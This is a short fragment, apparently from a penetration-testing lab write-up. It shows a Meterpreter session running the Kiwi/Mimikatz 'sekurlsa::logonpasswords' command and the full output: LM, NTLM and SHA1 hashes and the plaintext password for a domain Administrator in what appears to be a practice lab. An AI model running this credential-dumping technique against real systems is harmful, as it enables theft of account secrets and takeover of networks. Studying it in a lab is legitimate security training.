 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 678774 (00000000:000a5b76)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/6/2 20:16:06
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 8a963371a63944419ec1adf687bb1be5
         * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : hongrisec@2019
        ssp :
        credman :